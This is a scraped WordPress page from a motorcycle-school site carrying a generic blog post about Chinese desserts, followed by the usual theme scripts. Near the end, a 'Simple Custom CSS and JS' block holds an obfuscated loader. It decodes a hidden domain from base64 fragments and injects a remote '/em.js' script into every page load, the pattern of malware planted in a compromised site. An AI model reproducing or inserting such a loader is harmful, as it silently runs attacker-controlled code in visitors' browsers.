<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/posts/14376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=14376' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fexploring-the-delightful-world-of-chinese-desserts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fexploring-the-delightful-world-of-chinese-desserts%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-14376 single-format-standard wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <!-- ** Breadcrumb Section ** --><section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Exploring the Delightful World of Chinese Desserts</h1>		</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>	</div></section><!-- ** Breadcrumb Section End ** -->        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-14376 starts -->
<article id="post-14376" class="blog-entry blog-single-entry post-14376 post type-post status-publish format-standard hentry category-uncategorized">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/" title="Exploring the Delightful World of Chinese Desserts">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="Exploring the Delightful World of Chinese Desserts" title="Exploring the Delightful World of Chinese Desserts" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                24 Fév            </div>
            <a href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/" title="Exploring the Delightful World of Chinese Desserts" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/" title="Exploring the Delightful World of Chinese Desserts">Exploring the Delightful World of Chinese Desserts</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/marlboro/" title="View all posts by ">marlboro white</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> <a href="https://bikers-academy.com/category/uncategorized/">Uncategorized</a></p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<a href="https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/#respond"><span class="fa fa-comments-o"> </span> 0</a>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <h1 style="text-align: center">Exploring the Delightful World of Chinese Desserts</h1>
<p style="text-align: justify">In the tapestry of Chinese cuisine, where savory and spicy often take the spotlight, there&rsquo;s a hidden treasure that concludes every meal on a sweet note – Chinese desserts. Picture a culinary landscape where sugar and subtlety dance together, creating a symphony of flavors that captivate the taste buds. Join us on a delightful journey into the world of Chinese desserts, where every bite is a sweet serendipity waiting to be savored.</p>
<h2 style="text-align: justify">1. Dim Sum Delights: A Sweet Prelude to the End</h2>
<p style="text-align: justify">In the realm of Chinese cuisine, desserts often make a modest entrance as part of dim sum offerings. Dim sum, meaning « touch the heart » in Cantonese, introduces a variety of bite-sized treats that include both savory and sweet selections. The dessert section of dim sum is a treasure trove of delicacies like custard buns, egg tarts, and sweet dumplings that set the stage for a memorable conclusion to the meal.</p>
<h2 style="text-align: justify">2. Red Bean Revelry: A Sweet Staple in Chinese Desserts</h2>
<p style="text-align: justify">Enter any Chinese dessert menu, and you&rsquo;re likely to encounter the humble yet beloved red bean. Red bean paste, made from azuki beans, is a staple in Chinese sweets. Whether encased in a fluffy steamed bun, nestled within a sesame ball, or layered in a sweet soup, red bean&rsquo;s subtly sweet and nutty flavor is a signature in Chinese dessert craftsmanship.</p>
<h2 style="text-align: justify">3. Tangyuan Triumph: The Joy of Glutinous Rice Balls</h2>
<p style="text-align: justify">Tangyuan, or glutinous rice balls, are a symbol of togetherness and reunion, often enjoyed during festivals like the Lantern Festival. These chewy, bite-sized delights can be filled with various sweet fillings like black sesame paste, peanut butter, or sweet red bean. Served in warm, sweet soup, tangyuan represent harmony and the sweetness of shared moments.</p>
<h2 style="text-align: justify">4. Mooncakes: A Lunar Celebration in Every Bite</h2>
<p style="text-align: justify">While mooncakes are traditionally associated with the Mid-Autumn Festival, these round pastries have become a popular Chinese dessert year-round. With a thin, tender crust and various fillings such as lotus seed paste, salted egg yolk, and red bean, mooncakes are not only delicious but also a symbol of unity and family gathering.</p>
<h2 style="text-align: justify">5. Sesame Sensation: Crispy Delights with Nutty Nuances</h2>
<p style="text-align: justify">Sesame seeds play a prominent role in Chinese desserts, adding a delightful crunch and nutty flavor. Sesame balls, coated in sesame seeds and filled with sweet bean paste, are a popular choice. The contrast between the crispy exterior and the gooey sweetness within creates a symphony of textures that elevates the dessert experience.</p>
<h2 style="text-align: justify">6. Sweet Soups: Sipping Elegance in a Bowl</h2>
<p style="text-align: justify">Chinese sweet soups, known as tong sui, are a comforting and diverse category of desserts. Ranging from almond tofu soup to sweet potato soup with sago pearls, these warm concoctions offer a soothing and sweet conclusion to a meal. They showcase the artistry of balancing flavors and textures in a simple bowl.</p>
<p>Article source: <a href="https://www.crystalkitchenchinese.com/">crystalkitchenchinese.com</a>.</p>
<p style="text-align: justify">
<div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/&amp;title=Exploring+the+Delightful+World+of+Chinese+Desserts'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=Exploring+the+Delightful+World+of+Chinese+Desserts:https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=Exploring+the+Delightful+World+of+Chinese+Desserts&amp;url=https://bikers-academy.com/exploring-the-delightful-world-of-chinese-desserts/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-14376 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"a122dc311f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:30:03 -->

--- FILE ---
content_type: application/x-javascript
